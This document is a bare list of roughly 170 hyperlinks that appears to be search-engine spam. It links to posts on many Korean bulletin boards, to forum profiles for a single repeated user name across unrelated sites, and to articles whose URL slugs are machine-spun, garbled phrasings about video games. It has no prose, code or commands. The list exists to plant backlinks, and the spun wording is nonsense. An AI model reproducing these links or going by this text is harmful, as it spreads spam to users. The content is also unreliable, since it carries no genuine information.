<a href="http://littleyaksa.yodev.net/bbs/board.php?bo_table=free&#038;wr_id=293148">http://littleyaksa.yodev.net/bbs/board.php?bo_table=free&#038;wr_id=293148</a>
<a href="http://www.eggworld.co.kr/bbs/board.php?bo_table=free&#038;wr_id=63668">http://www.eggworld.co.kr/bbs/board.php?bo_table=free&#038;wr_id=63668</a>
<a href="http://www.leeyongdo.com/new/bbs/board.php?bo_table=free&#038;wr_id=34065">http://www.leeyongdo.com/new/bbs/board.php?bo_table=free&#038;wr_id=34065</a>
<a href="http://www.xn--jk1b02k97h26e88nkoai75a.com/bbs/board.php?bo_table=feed&#038;wr_id=840605">http://www.xn--jk1b02k97h26e88nkoai75a.com/bbs/board.php?bo_table=feed&#038;wr_id=840605</a>
<a href="https://www.kpopcon.net/bbs/board.php?bo_table=free&#038;wr_id=49010">https://www.kpopcon.net/bbs/board.php?bo_table=free&#038;wr_id=49010</a>
<a href="http://www.juniorbrown.co.kr/bbs/board.php?bo_table=free&#038;wr_id=358900">http://www.juniorbrown.co.kr/bbs/board.php?bo_table=free&#038;wr_id=358900</a>
<a href="http://www.jonefood.com/gb5/bbs/board.php?bo_table=free&#038;wr_id=35778">http://www.jonefood.com/gb5/bbs/board.php?bo_table=free&#038;wr_id=35778</a>
<a href="https://www.hongwha21.net/bbs/board.php?bo_table=free&#038;wr_id=147759">https://www.hongwha21.net/bbs/board.php?bo_table=free&#038;wr_id=147759</a>
<a href="http://ec2-18-140-52-245.ap-southeast-1.compute.amazonaws.com/bbs/board.php?bo_table=free&#038;wr_id=67276">http://ec2-18-140-52-245.ap-southeast-1.compute.amazonaws.com/bbs/board.php?bo_table=free&#038;wr_id=67276</a>
<a href="http://www.greenbonsai.co.kr/2015/bbs/board.php?bo_table=free&#038;wr_id=255285">http://www.greenbonsai.co.kr/2015/bbs/board.php?bo_table=free&#038;wr_id=255285</a>
<a href="https://www.aura-invest.com/bbs/board.php?bo_table=free&#038;wr_id=66503">https://www.aura-invest.com/bbs/board.php?bo_table=free&#038;wr_id=66503</a>
<a href="http://www.megojigo.com/bbs/board.php?bo_table=free&#038;wr_id=67784">http://www.megojigo.com/bbs/board.php?bo_table=free&#038;wr_id=67784</a>
<a href="http://xn--h50bx3t5h88bb4kk6gy7a.com/bbs/board.php?bo_table=free&#038;wr_id=67788">http://xn--h50bx3t5h88bb4kk6gy7a.com/bbs/board.php?bo_table=free&#038;wr_id=67788</a>
<a href="http://gampo.mrhome.kr/bbs/board.php?bo_table=gam_notice&#038;wr_id=22013">http://gampo.mrhome.kr/bbs/board.php?bo_table=gam_notice&#038;wr_id=22013</a>
<a href="https://goldway.jp/bbs/board.php?bo_table=free&#038;wr_id=2582">https://goldway.jp/bbs/board.php?bo_table=free&#038;wr_id=2582</a>
<a href="http://newens.co.kr/bbs/board.php?bo_table=free&#038;wr_id=36558">http://newens.co.kr/bbs/board.php?bo_table=free&#038;wr_id=36558</a>
<a href="http://haparchive.com/bbs/board.php?bo_table=community_consult&#038;wr_id=295739">http://haparchive.com/bbs/board.php?bo_table=community_consult&#038;wr_id=295739</a>
<a href="https://thehansom.com:443/bbs/board.php?bo_table=free&#038;wr_id=708226">https://thehansom.com:443/bbs/board.php?bo_table=free&#038;wr_id=708226</a>
<a href="http://www.deckman.co.kr/bbs/board.php?bo_table=free&#038;wr_id=42300">http://www.deckman.co.kr/bbs/board.php?bo_table=free&#038;wr_id=42300</a>
<a href="https://tpang.co.kr/bbs/board.php?bo_table=free&#038;wr_id=114394">https://tpang.co.kr/bbs/board.php?bo_table=free&#038;wr_id=114394</a>
<a href="http://mail.unnewsusa.com/bbs/board.php?bo_table=free&#038;wr_id=133704">http://mail.unnewsusa.com/bbs/board.php?bo_table=free&#038;wr_id=133704</a>
<a href="http://youtube-up.com/bbs/board.php?bo_table=free&#038;wr_id=73574">http://youtube-up.com/bbs/board.php?bo_table=free&#038;wr_id=73574</a>
<a href="http://gyeongse.com/bbs/board.php?bo_table=free&#038;wr_id=24379">http://gyeongse.com/bbs/board.php?bo_table=free&#038;wr_id=24379</a>
<a href="http://1644-2423.aaad.kr/bbs/board.php?bo_table=inquiry&#038;wr_id=75494">http://1644-2423.aaad.kr/bbs/board.php?bo_table=inquiry&#038;wr_id=75494</a>
<a href="http://greenblo.co.kr/jbbs/board.php?bo_table=qna&#038;wr_id=11304">http://greenblo.co.kr/jbbs/board.php?bo_table=qna&#038;wr_id=11304</a>
<a href="http://www.xn--jk1bt3q46mdoi.com/bbs/board.php?bo_table=b_qna&#038;wr_id=50976">http://www.xn--jk1bt3q46mdoi.com/bbs/board.php?bo_table=b_qna&#038;wr_id=50976</a>
<a href="http://www.dobido.net/gb5/bbs/board.php?bo_table=free&#038;wr_id=69056">http://www.dobido.net/gb5/bbs/board.php?bo_table=free&#038;wr_id=69056</a>
<a href="https://metagold.site/bbs/board.php?bo_table=free&#038;wr_id=47497">https://metagold.site/bbs/board.php?bo_table=free&#038;wr_id=47497</a>
<a href="https://headogi.com/bbs/board.php?bo_table=free&#038;wr_id=104293">https://headogi.com/bbs/board.php?bo_table=free&#038;wr_id=104293</a>
<a href="http://hhcrane.co.kr/bbs/board.php?bo_table=qa&#038;wr_id=321490">http://hhcrane.co.kr/bbs/board.php?bo_table=qa&#038;wr_id=321490</a>
<a href="http://xn--hq1bq8p28dm5f.xn--mk1bu44c/bbs/board.php?bo_table=free&#038;wr_id=53100">http://xn--hq1bq8p28dm5f.xn--mk1bu44c/bbs/board.php?bo_table=free&#038;wr_id=53100</a>
<a href="https://www.easy-sewing.co.kr/bbs/board.php?bo_table=free&#038;wr_id=301583">https://www.easy-sewing.co.kr/bbs/board.php?bo_table=free&#038;wr_id=301583</a>
<a href="http://youngjihostel.co.kr/bbs/board.php?bo_table=free&#038;wr_id=21865">http://youngjihostel.co.kr/bbs/board.php?bo_table=free&#038;wr_id=21865</a>
<a href="http://www.bxbshop.co.kr/bbs/board.php?bo_table=free&#038;wr_id=107350">http://www.bxbshop.co.kr/bbs/board.php?bo_table=free&#038;wr_id=107350</a>
<a href="http://business4.swayweb.co.kr/bbs/board.php?bo_table=free&#038;wr_id=294699">http://business4.swayweb.co.kr/bbs/board.php?bo_table=free&#038;wr_id=294699</a>
<a href="http://www.youngpyungsa.co.kr/bbs/board.php?bo_table=4020&#038;wr_id=24441">http://www.youngpyungsa.co.kr/bbs/board.php?bo_table=4020&#038;wr_id=24441</a>
<a href="http://seahaninfo.com/bbs/board.php?bo_table=qa&#038;wr_id=3380301">http://seahaninfo.com/bbs/board.php?bo_table=qa&#038;wr_id=3380301</a>
<a href="http://xn--2e0b57b12s35i.kr/bbs/board.php?bo_table=free&#038;wr_id=143099">http://xn--2e0b57b12s35i.kr/bbs/board.php?bo_table=free&#038;wr_id=143099</a>
<a href="https://www.mom-ent.co.kr/bbs/board.php?bo_table=free&#038;wr_id=60321">https://www.mom-ent.co.kr/bbs/board.php?bo_table=free&#038;wr_id=60321</a>
<a href="http://ysneulbom.com/bbs/board.php?bo_table=free&#038;wr_id=31104">http://ysneulbom.com/bbs/board.php?bo_table=free&#038;wr_id=31104</a>
<a href="http://topbestkr.com/bbs/board.php?bo_table=free&#038;wr_id=27196">http://topbestkr.com/bbs/board.php?bo_table=free&#038;wr_id=27196</a>
<a href="http://heungil.net/bbs/board.php?bo_table=free&#038;wr_id=40856">http://heungil.net/bbs/board.php?bo_table=free&#038;wr_id=40856</a>
<a href="http://www.chamhanyutong.com/bbs/board.php?bo_table=free&#038;wr_id=64078">http://www.chamhanyutong.com/bbs/board.php?bo_table=free&#038;wr_id=64078</a>
<a href="http://seoulfine.com/bbs/board.php?bo_table=free&#038;wr_id=84860">http://seoulfine.com/bbs/board.php?bo_table=free&#038;wr_id=84860</a>
<a href="http://xn--w39aznzc537crsslsjvxl.kr/bbs/board.php?bo_table=free&#038;wr_id=42748">http://xn--w39aznzc537crsslsjvxl.kr/bbs/board.php?bo_table=free&#038;wr_id=42748</a>
<a href="http://topfnb.com/bbs/board.php?bo_table=free&#038;wr_id=233585">http://topfnb.com/bbs/board.php?bo_table=free&#038;wr_id=233585</a>
<a href="http://cwict.com/bbs/board.php?bo_table=qa&#038;wr_id=96355">http://cwict.com/bbs/board.php?bo_table=qa&#038;wr_id=96355</a>
<a href="https://damong.co.kr/bbs/board.php?bo_table=free&#038;wr_id=36107">https://damong.co.kr/bbs/board.php?bo_table=free&#038;wr_id=36107</a>
<a href="https://regainstudy.com/bbs/board.php?bo_table=free&#038;wr_id=88809">https://regainstudy.com/bbs/board.php?bo_table=free&#038;wr_id=88809</a>
<a href="http://cityone.kr/bbs/board.php?bo_table=free&#038;wr_id=44889">http://cityone.kr/bbs/board.php?bo_table=free&#038;wr_id=44889</a>
<a href="http://www.blingmolt.com/bbs/board.php?bo_table=free&#038;wr_id=230465">http://www.blingmolt.com/bbs/board.php?bo_table=free&#038;wr_id=230465</a>
<a href="http://4seers.net/bbs/bbs/board.php?bo_table=free&#038;wr_id=44910">http://4seers.net/bbs/bbs/board.php?bo_table=free&#038;wr_id=44910</a>
<a href="http://dcelec.co.kr/uni/bbs/board.php?bo_table=free&#038;wr_id=114134">http://dcelec.co.kr/uni/bbs/board.php?bo_table=free&#038;wr_id=114134</a>
<a href="http://www.stg21.co.kr/bbs/board.php?bo_table=free&#038;wr_id=123963">http://www.stg21.co.kr/bbs/board.php?bo_table=free&#038;wr_id=123963</a>
<a href="http://www.dreamscience.co.kr/bbs/board.php?bo_table=Guide&#038;wr_id=4707">http://www.dreamscience.co.kr/bbs/board.php?bo_table=Guide&#038;wr_id=4707</a>
<a href="http://starinworld.com/bbs/board.php?bo_table=free&#038;wr_id=4189">http://starinworld.com/bbs/board.php?bo_table=free&#038;wr_id=4189</a>
<a href="https://www.dongasangi.com/bbs/board.php?bo_table=free&#038;wr_id=120866">https://www.dongasangi.com/bbs/board.php?bo_table=free&#038;wr_id=120866</a>
<a href="http://worldssireum.org/bbs/board.php?bo_table=calendar&#038;wr_id=255647">http://worldssireum.org/bbs/board.php?bo_table=calendar&#038;wr_id=255647</a>
<a href="http://tmmachine.co.kr/bbs/board.php?bo_table=free&#038;wr_id=6010">http://tmmachine.co.kr/bbs/board.php?bo_table=free&#038;wr_id=6010</a>
<a href="http://dalbam.kr/board/bbs/board.php?bo_table=free&#038;wr_id=197074">http://dalbam.kr/board/bbs/board.php?bo_table=free&#038;wr_id=197074</a>
<a href="http://sharkbay.co.kr/gnuboard/bbs/board.php?bo_table=free&#038;wr_id=140670">http://sharkbay.co.kr/gnuboard/bbs/board.php?bo_table=free&#038;wr_id=140670</a>
<a href="http://ns.ns7.biz/bbs/board.php?bo_table=free&#038;wr_id=31128">http://ns.ns7.biz/bbs/board.php?bo_table=free&#038;wr_id=31128</a>
<a href="http://chungain.kr/mall/bbs/board.php?bo_table=free&#038;wr_id=48189">http://chungain.kr/mall/bbs/board.php?bo_table=free&#038;wr_id=48189</a>
<a href="http://www.eersc.net/bbs/board.php?bo_table=free&#038;wr_id=76271">http://www.eersc.net/bbs/board.php?bo_table=free&#038;wr_id=76271</a>
<a href="http://www.jung-go.net/bbs/board.php?bo_table=qa&#038;wr_id=43907">http://www.jung-go.net/bbs/board.php?bo_table=qa&#038;wr_id=43907</a>
<a href="http://xn--9y2bp8krjg2sjvjxnk61d.com/bbs/board.php?bo_table=free&#038;wr_id=12713">http://xn--9y2bp8krjg2sjvjxnk61d.com/bbs/board.php?bo_table=free&#038;wr_id=12713</a>
<a href="http://www.xn--bh3b85giph.kr/bbs/board.php?bo_table=free&#038;wr_id=5908">http://www.xn--bh3b85giph.kr/bbs/board.php?bo_table=free&#038;wr_id=5908</a>
<a href="http://www.creaventures.co.kr/bbs/board.php?bo_table=free&#038;wr_id=94518">http://www.creaventures.co.kr/bbs/board.php?bo_table=free&#038;wr_id=94518</a>
<a href="http://www.bahnstudio.com/new/bbs/board.php?bo_table=community&#038;wr_id=21254">http://www.bahnstudio.com/new/bbs/board.php?bo_table=community&#038;wr_id=21254</a>
<a href="http://www.gurocaster.co.kr/bbs/board.php?bo_table=free&#038;wr_id=2097">http://www.gurocaster.co.kr/bbs/board.php?bo_table=free&#038;wr_id=2097</a>
<a href="http://tki.cafus.net/bbs/board.php?bo_table=free&#038;wr_id=103637">http://tki.cafus.net/bbs/board.php?bo_table=free&#038;wr_id=103637</a>
<a href="https://www.its9.co.kr/yc/bbs/board.php?bo_table=free&#038;wr_id=260646">https://www.its9.co.kr/yc/bbs/board.php?bo_table=free&#038;wr_id=260646</a>
<a href="http://xn--hz2b296b7vc.com/bbs/board.php?bo_table=free&#038;wr_id=18735">http://xn--hz2b296b7vc.com/bbs/board.php?bo_table=free&#038;wr_id=18735</a>
<a href="http://mail.onskyfarm.com/bbs/board.php?bo_table=inquiry&#038;wr_id=28122">http://mail.onskyfarm.com/bbs/board.php?bo_table=inquiry&#038;wr_id=28122</a>
<a href="http://prospecr.pensionkorea.co.kr/bbs/board.php?bo_table=01clean4&#038;wr_id=29814">http://prospecr.pensionkorea.co.kr/bbs/board.php?bo_table=01clean4&#038;wr_id=29814</a>
<a href="http://taepyung.kr/gb5/bbs/board.php?bo_table=qna&#038;wr_id=267814">http://taepyung.kr/gb5/bbs/board.php?bo_table=qna&#038;wr_id=267814</a>
<a href="http://iscope.co.kr/bbs/board.php?bo_table=free&#038;wr_id=247231">http://iscope.co.kr/bbs/board.php?bo_table=free&#038;wr_id=247231</a>
<a href="http://3000gong.com/bbs/board.php?bo_table=free&#038;wr_id=29592">http://3000gong.com/bbs/board.php?bo_table=free&#038;wr_id=29592</a>
<a href="http://fi-fo.co.kr/bbs/board.php?bo_table=free&#038;wr_id=57195">http://fi-fo.co.kr/bbs/board.php?bo_table=free&#038;wr_id=57195</a>
<a href="https://www.aina-dental.com/bbs/board.php?bo_table=free&#038;wr_id=456441">https://www.aina-dental.com/bbs/board.php?bo_table=free&#038;wr_id=456441</a>
<a href="http://www.sylc.co.kr/bbs/board.php?bo_table=free&#038;wr_id=67502">http://www.sylc.co.kr/bbs/board.php?bo_table=free&#038;wr_id=67502</a>
<a href="http://wnw.ccti.co.kr/bbs/board.php?bo_table=free&#038;wr_id=163724">http://wnw.ccti.co.kr/bbs/board.php?bo_table=free&#038;wr_id=163724</a>
<a href="http://nkcf.com/bbs/board.php?bo_table=sub6_1_E&#038;wr_id=297453">http://nkcf.com/bbs/board.php?bo_table=sub6_1_E&#038;wr_id=297453</a>
<a href="https://isctrl.co.kr/bbs/board.php?bo_table=news&#038;wr_id=167289">https://isctrl.co.kr/bbs/board.php?bo_table=news&#038;wr_id=167289</a>
<a href="http://www.enhasusg.co.kr/bbs/board.php?bo_table=free&#038;wr_id=120826">http://www.enhasusg.co.kr/bbs/board.php?bo_table=free&#038;wr_id=120826</a>
<a href="http://dcelec.co.kr/uni/bbs/board.php?bo_table=free&#038;wr_id=114135">http://dcelec.co.kr/uni/bbs/board.php?bo_table=free&#038;wr_id=114135</a>
<a href="http://www.xn--vk1bo0k7odj4dwpa.kr/bbs/board.php?bo_table=free&#038;wr_id=524862">http://www.xn--vk1bo0k7odj4dwpa.kr/bbs/board.php?bo_table=free&#038;wr_id=524862</a>
<a href="http://cordeliahotel-e.nsoft7.com/bbs/board.php?bo_table=review&#038;wr_id=130823">http://cordeliahotel-e.nsoft7.com/bbs/board.php?bo_table=review&#038;wr_id=130823</a>
<a href="http://topds.kr/bbs/board.php?bo_table=free&#038;wr_id=35520">http://topds.kr/bbs/board.php?bo_table=free&#038;wr_id=35520</a>
<a href="https://www.4989cars.com/4989cars/board.php?bo_table=free&#038;wr_id=129269">https://www.4989cars.com/4989cars/board.php?bo_table=free&#038;wr_id=129269</a>
<a href="http://jejuskygolf.com/bbs/board.php?bo_table=free&#038;wr_id=24774">http://jejuskygolf.com/bbs/board.php?bo_table=free&#038;wr_id=24774</a>
<a href="http://cornervalley.co.kr/bbs/board.php?bo_table=notice&#038;wr_id=242161">http://cornervalley.co.kr/bbs/board.php?bo_table=notice&#038;wr_id=242161</a>
<a href="http://tcopy.co.kr/bbs/board.php?bo_table=free&#038;wr_id=1103031">http://tcopy.co.kr/bbs/board.php?bo_table=free&#038;wr_id=1103031</a>
<a href="https://ssungjin.co.kr/bbs/board.php?bo_table=free&#038;wr_id=104151">https://ssungjin.co.kr/bbs/board.php?bo_table=free&#038;wr_id=104151</a>
<a href="http://www.mignonmuse.com/bbs/board.php?bo_table=free&#038;wr_id=29356">http://www.mignonmuse.com/bbs/board.php?bo_table=free&#038;wr_id=29356</a>
<a href="http://fiumbio.com/bbs/board.php?bo_table=free&#038;wr_id=43891">http://fiumbio.com/bbs/board.php?bo_table=free&#038;wr_id=43891</a>
<a href="http://eci-biz.com/bbs/board.php?bo_table=free&#038;wr_id=3909">http://eci-biz.com/bbs/board.php?bo_table=free&#038;wr_id=3909</a>
<a href="http://www.kiyangmetal.co.kr/bbs/board.php?bo_table=free&#038;wr_id=60500">http://www.kiyangmetal.co.kr/bbs/board.php?bo_table=free&#038;wr_id=60500</a>
<a href="http://w.koreaht.kr/bbs/board.php?bo_table=free&#038;wr_id=63857">http://w.koreaht.kr/bbs/board.php?bo_table=free&#038;wr_id=63857</a>
<a href="http://art-bright.co.kr/bbs/board.php?bo_table=free&#038;wr_id=81280">http://art-bright.co.kr/bbs/board.php?bo_table=free&#038;wr_id=81280</a>
<a href="http://www.feelstone.kr/bbs/board.php?bo_table=qa&#038;wr_id=7753">http://www.feelstone.kr/bbs/board.php?bo_table=qa&#038;wr_id=7753</a>
<a href="http://demolish.mo2da.kr/bbs/board.php?bo_table=request&#038;wr_id=12598">http://demolish.mo2da.kr/bbs/board.php?bo_table=request&#038;wr_id=12598</a>
<a href="http://damda-mall.co.kr/bbs/board.php?bo_table=free&#038;wr_id=87404">http://damda-mall.co.kr/bbs/board.php?bo_table=free&#038;wr_id=87404</a>
<a href="http://www.masque-ps.co.kr/bbs/board.php?bo_table=free&#038;wr_id=71628">http://www.masque-ps.co.kr/bbs/board.php?bo_table=free&#038;wr_id=71628</a>
<a href="http://kmgosi.co.kr/g5/bbs/board.php?bo_table=my6of333xm&#038;wr_id=78521">http://kmgosi.co.kr/g5/bbs/board.php?bo_table=my6of333xm&#038;wr_id=78521</a>
<a href="http://koreasamsong.com/bbs/board.php?bo_table=free&#038;wr_id=158292">http://koreasamsong.com/bbs/board.php?bo_table=free&#038;wr_id=158292</a>
<a href="http://ksfilter.kr/bbs/board.php?bo_table=free&#038;wr_id=181349">http://ksfilter.kr/bbs/board.php?bo_table=free&#038;wr_id=181349</a>
<a href="http://m.idcjp-t1.com/bbs/board.php?bo_table=free&#038;wr_id=56360">http://m.idcjp-t1.com/bbs/board.php?bo_table=free&#038;wr_id=56360</a>
<a href="http://mmshop.samc.co.kr/bbs/board.php?bo_table=free&#038;wr_id=1915">http://mmshop.samc.co.kr/bbs/board.php?bo_table=free&#038;wr_id=1915</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121318">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121318</a>
<a href="https://multiflay.com/userinfo.php?do=profile&#038;userinfo=tobias.delee.132550&#038;name=Your_Account&#038;from=space">https://multiflay.com/userinfo.php?do=profile&#038;userinfo=tobias.delee.132550&#038;name=Your_Account&#038;from=space</a>
<a href="http://note.funbbs.me/space-uid-4673775.html?sid=z6QnDn">http://note.funbbs.me/space-uid-4673775.html?sid=z6QnDn</a>
<a href="https://machir-digitalmarketing.com/profile.php?from=space&#038;mod=space&#038;action=view&#038;user=tobias.delee.132550">https://machir-digitalmarketing.com/profile.php?from=space&#038;mod=space&#038;action=view&#038;user=tobias.delee.132550</a>
<a href="https://online.machir-digitalmarketing.com/wherefore-diversion-picture-games-are-so-much-merriment-23908865811679047717">https://online.machir-digitalmarketing.com/wherefore-diversion-picture-games-are-so-much-merriment-23908865811679047717</a>
<a href="https://digital.buildwall.online/why-diversion-telecasting-games-are-so-pop-23908865381679047716">https://digital.buildwall.online/why-diversion-telecasting-games-are-so-pop-23908865381679047716</a>
<a href="https://branding.magetique.com/what-are-the-different-kinds-of-video-recording-games-23908865461679047717">https://branding.magetique.com/what-are-the-different-kinds-of-video-recording-games-23908865461679047717</a>
<a href="http://www.patasagra.it/guestbook/index.php">http://www.patasagra.it/guestbook/index.php</a>
<a href="https://evergreenfriends.site/userinfo.php?do=profile&#038;op=userinfo&#038;com=profile&#038;user=tobias.delee.132550">https://evergreenfriends.site/userinfo.php?do=profile&#038;op=userinfo&#038;com=profile&#038;user=tobias.delee.132550</a>
<a href="https://money.20dollarspass.xyz/how-to-continue-off-from-dangers-when-acting-video-recording-2390886591679047716">https://money.20dollarspass.xyz/how-to-continue-off-from-dangers-when-acting-video-recording-2390886591679047716</a>
<a href="https://resturant.extraordinarz.com/what-character-of-telecasting-games-should-you-sport-2390886541679047716">https://resturant.extraordinarz.com/what-character-of-telecasting-games-should-you-sport-2390886541679047716</a>
<a href="https://interiors.multiflay.com/video-recording-games-tips-for-families-23908865471679047717">https://interiors.multiflay.com/video-recording-games-tips-for-families-23908865471679047717</a>
<a href="https://business.moneysites.online/the-skill-prat-video-games-23908865341679047717">https://business.moneysites.online/the-skill-prat-video-games-23908865341679047717</a>
<a href="https://tech.blakebusinessservices.com/how-to-take-the-about-come-out-of-diversion-23908865451679047716">https://tech.blakebusinessservices.com/how-to-take-the-about-come-out-of-diversion-23908865451679047716</a>
<a href="https://construction.theappcode.site/recreation-video-recording-games-and-their-benefits-to-your--23908865151679047717">https://construction.theappcode.site/recreation-video-recording-games-and-their-benefits-to-your&#8211;23908865151679047717</a>
<a href="https://gemstonic.com/profile.php?do=profile&#038;user=tobias.delee.132550&#038;com=profile">https://gemstonic.com/profile.php?do=profile&#038;user=tobias.delee.132550&#038;com=profile</a>
<a href="http://www.8n8n.work/home.php?mod=space&#038;uid=9946939&#038;do=profile">http://www.8n8n.work/home.php?mod=space&#038;uid=9946939&#038;do=profile</a>
<a href="https://dba.sky-info-tech.com/index.php?action=profile;u=85674">https://dba.sky-info-tech.com/index.php?action=profile;u=85674</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121346">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121346</a>
<a href="https://takut11.com/index.php?action=profile;u=434345">https://takut11.com/index.php?action=profile;u=434345</a>
<a href="https://currency.clinicalpsychologistme.com/what-are-refreshment-video-recording-games-23908865281679047716">https://currency.clinicalpsychologistme.com/what-are-refreshment-video-recording-games-23908865281679047716</a>
<a href="https://online.machir-digitalmarketing.com/genial-health-benefits-of-telecasting-games-2390886571679047717">https://online.machir-digitalmarketing.com/genial-health-benefits-of-telecasting-games-2390886571679047717</a>
<a href="https://takut11.com/index.php?action=profile;u=434362">https://takut11.com/index.php?action=profile;u=434362</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630652">https://forum.jarisnews.com/index.php?action=profile;u=630652</a>
<a href="https://pettreat.gift-boxs.com/tush-playing-video-recording-games-raise-pedantic-and-cognit-23908865981679047717">https://pettreat.gift-boxs.com/tush-playing-video-recording-games-raise-pedantic-and-cognit-23908865981679047717</a>
<a href="https://hotel.prospectuso.com/the-personal-effects-of-diversion-video-recording-games-on-t-23908865571679047717">https://hotel.prospectuso.com/the-personal-effects-of-diversion-video-recording-games-on-t-23908865571679047717</a>
<a href="https://growth.brushsharp.com/recreation-television-games-tips-for-getting-in-bod-23908865961679047717">https://growth.brushsharp.com/recreation-television-games-tips-for-getting-in-bod-23908865961679047717</a>
<a href="https://webdesign.mydesigntool.site/how-picture-games-canful-welfare-your-learning-ability-23908865781679047717">https://webdesign.mydesigntool.site/how-picture-games-canful-welfare-your-learning-ability-23908865781679047717</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186292">https://forum.tacali.space/index.php?action=profile;u=186292</a>
<a href="https://watches.bookforme-store.com/how-to-discovery-the-best-games-for-recreation-23908865611679047717">https://watches.bookforme-store.com/how-to-discovery-the-best-games-for-recreation-23908865611679047717</a>
<a href="https://engineering.consultingfirm-usa.com/how-to-terminate-your-small-fry-from-comme-il-faut-a-victim--23908865941679047717">https://engineering.consultingfirm-usa.com/how-to-terminate-your-small-fry-from-comme-il-faut-a-victim&#8211;23908865941679047717</a>
<a href="https://health.foodbagtoday.com/what-genre-of-television-games-should-you-looseness-2390886551679047717">https://health.foodbagtoday.com/what-genre-of-television-games-should-you-looseness-2390886551679047717</a>
<a href="https://gift-boxs.com/profile.php?op=userinfo&#038;name=Your_Account&#038;username=tobias.delee.132550&#038;com=profile">https://gift-boxs.com/profile.php?op=userinfo&#038;name=Your_Account&#038;username=tobias.delee.132550&#038;com=profile</a>
<a href="https://branding.magetique.com/what-are-the-nearly-democratic-types-of-refreshment-televisi-23908865881679047718">https://branding.magetique.com/what-are-the-nearly-democratic-types-of-refreshment-televisi-23908865881679047718</a>
<a href="https://money.20dollarspass.xyz/the-importance-of-video-recording-games-239088651001679047717">https://money.20dollarspass.xyz/the-importance-of-video-recording-games-239088651001679047717</a>
<a href="https://skyflypro.com/userinfo.php?user=tobias.delee.132550&#038;do=profile&#038;from=space&#038;mod=space">https://skyflypro.com/userinfo.php?user=tobias.delee.132550&#038;do=profile&#038;from=space&#038;mod=space</a>
<a href="https://watches.bookforme-store.com/how-video-recording-games-butt-feign-your-cognitive-power-an-23908865641679047717">https://watches.bookforme-store.com/how-video-recording-games-butt-feign-your-cognitive-power-an-23908865641679047717</a>
<a href="https://fashion.clinicalkeynote.com/what-you-require-to-have-a-go-at-it-near-diversion-telecasti-23908865331679047717">https://fashion.clinicalkeynote.com/what-you-require-to-have-a-go-at-it-near-diversion-telecasti-23908865331679047717</a>
<a href="https://pets.dominerbusiness.com/how-playing-period-and-expertise-in-telecasting-games-work-c-2390886511679047718">https://pets.dominerbusiness.com/how-playing-period-and-expertise-in-telecasting-games-work-c-2390886511679047718</a>
<a href="https://foodbagtoday.com/userinfo.php?from=space&#038;username=tobias.delee.132550&#038;do=profile&#038;name=Your_Account&#038;action=view">https://foodbagtoday.com/userinfo.php?from=space&#038;username=tobias.delee.132550&#038;do=profile&#038;name=Your_Account&#038;action=view</a>
<a href="https://develop.cyberzootopia.com/recreating-with-television-games-23908865871679047718">https://develop.cyberzootopia.com/recreating-with-television-games-23908865871679047718</a>
<a href="https://nodeliverances.com/profile.php?name=Your_Account&#038;user=tobias.delee.132550&#038;op=userinfo&#038;mod=space">https://nodeliverances.com/profile.php?name=Your_Account&#038;user=tobias.delee.132550&#038;op=userinfo&#038;mod=space</a>
<a href="https://takut11.com/index.php?action=profile;u=434436">https://takut11.com/index.php?action=profile;u=434436</a>
<a href="https://prospectuso.com/userinfo.php?com=profile&#038;user=tobias.delee.132550&#038;op=userinfo&#038;from=space&#038;name=Your_Account">https://prospectuso.com/userinfo.php?com=profile&#038;user=tobias.delee.132550&#038;op=userinfo&#038;from=space&#038;name=Your_Account</a>
<a href="https://building.constico.com/the-basic-principle-of-refreshment-23908865831679047718">https://building.constico.com/the-basic-principle-of-refreshment-23908865831679047718</a>
<a href="https://uniclever.eu/index.php/Phoebe4103788359">https://uniclever.eu/index.php/Phoebe4103788359</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186202">https://forum.tacali.space/index.php?action=profile;u=186202</a>
<a href="https://www.mediatheque-rueilmalmaison.fr/spip.php?page=recherche&#038;recherche=https%3A%2F%2Ffuturetechgirls.com%2F&#038;page=recherche&#038;recherche=https%3A%2F%2Ffuturetechgirls.com%2F&#038;page=recherche">https://www.mediatheque-rueilmalmaison.fr/spip.php?page=recherche&#038;recherche=https%3A%2F%2Ffuturetechgirls.com%2F&#038;page=recherche&#038;recherche=https%3A%2F%2Ffuturetechgirls.com%2F&#038;page=recherche</a>
<a href="https://bodyshape.technomondo.xyz/how-to-see-the-c-h-best-unpaid-video-games-23908865171679047718">https://bodyshape.technomondo.xyz/how-to-see-the-c-h-best-unpaid-video-games-23908865171679047718</a>
<a href="https://forums.veropb.com/index.php?action=profile;u=188332">https://forums.veropb.com/index.php?action=profile;u=188332</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186289">https://forum.tacali.space/index.php?action=profile;u=186289</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186273">https://forum.tacali.space/index.php?action=profile;u=186273</a>
<a href="https://ranking.weseo.site/how-diversion-telecasting-games-tin-can-amend-your-genial-he-2390886581679047717">https://ranking.weseo.site/how-diversion-telecasting-games-tin-can-amend-your-genial-he-2390886581679047717</a>
<a href="https://travel.vouchermole.xyz/recreation-video-recording-games-for-kids-23908865291679047717">https://travel.vouchermole.xyz/recreation-video-recording-games-for-kids-23908865291679047717</a>
<a href="https://online.machir-digitalmarketing.com/what-you-should-experience-almost-recreation-video-games-23908865991679047717">https://online.machir-digitalmarketing.com/what-you-should-experience-almost-recreation-video-games-23908865991679047717</a>
<a href="https://currency.clinicalpsychologistme.com/how-video-games-tips-bottom-crap-you-smarter-23908865951679047716">https://currency.clinicalpsychologistme.com/how-video-games-tips-bottom-crap-you-smarter-23908865951679047716</a>
<a href="https://uniclever.eu/index.php/DakotaMontgomery9">https://uniclever.eu/index.php/DakotaMontgomery9</a>
<a href="https://grocery.bettaso.com/how-diversion-picture-games-derriere-amend-your-cognition-he-23908865371679047716">https://grocery.bettaso.com/how-diversion-picture-games-derriere-amend-your-cognition-he-23908865371679047716</a>
<a href="https://vouchermole.xyz/userinfo.php?userinfo=tobias.delee.132550&#038;mod=space&#038;from=space&#038;do=profile">https://vouchermole.xyz/userinfo.php?userinfo=tobias.delee.132550&#038;mod=space&#038;from=space&#038;do=profile</a>
